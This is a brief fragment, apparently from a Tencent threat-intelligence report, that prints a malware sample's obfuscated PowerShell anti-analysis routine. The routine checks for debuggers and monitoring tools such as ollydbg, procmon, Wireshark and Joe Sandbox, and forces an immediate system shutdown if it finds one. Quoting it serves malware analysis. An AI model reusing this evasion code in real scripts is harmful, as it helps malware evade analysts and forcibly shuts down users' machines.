 function BWTUKFADIEFAZSLXCXJAHHCSGIGONB()
{
$p = @("win32_remote","win64_remote64","ollydbg","ProcessHacker",
"tcpview","autoruns","autorunsc","filemon","procmon","regmon",
"procexp","idaq","idaq64","ImmunityDebugger","Wireshark",
"dumpcap","HookExplorer","ImportREC","PETools","LordPE","dumpcap"
,"SysInspector","proc_analyzer","sysAnalyzer","sniff_hit",
"windbg","joeboxcontrol","joeboxserver")
for ($i=0; $i -lt $p.length; $i++) {
if(ps -name $p[$i] -ErrorAction SilentlyContinue){
shutdown /s /f /t 0
exit
}
}
}
腾讯御见威胁情报中心